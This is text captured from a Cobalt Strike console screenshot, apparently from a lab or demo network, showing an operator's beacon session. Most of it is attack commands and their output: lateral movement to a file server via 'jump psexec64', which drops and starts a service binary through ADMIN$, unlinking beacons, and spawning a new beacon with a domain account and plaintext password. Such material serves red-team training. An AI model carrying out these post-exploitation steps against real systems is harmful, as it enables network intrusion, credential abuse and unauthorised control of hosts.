 Applications
Cobalt Strike
Local Terminal II
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7780
SYSTEM *
FILESERVER @ 1652
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X Beacon 10.10.10.7@1652 X Listeners X
beacon> jump psexec64 FILESERVER ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe on FILESERVER via Service Control Manager (\\FILESERVER\ADMIN$\a67bc54.exe)
[+] host called home, sent: 289480 bytes
[+] received output:
Started service a67bc54 on FILESERVER
[+] established link to child beacon: 10.10.10.7
beacon> unlink 10.10.10.191 1052
[*] Tasked to unlink 10.10.10.191@1052
[+] host called home, sent: 84 bytes
[-] lost link to child beacon: 10.10.10.191
beacon> spawnas CORP\whatta.hogg governess1234!
[*] Tasked beacon to spawn windows/beacon_bind_tcp as CORP\whatta.hogg
[+] host called home, sent: 255058 bytes
[WS1] jim.stevens/7780 (x64) last: 24s
beacon>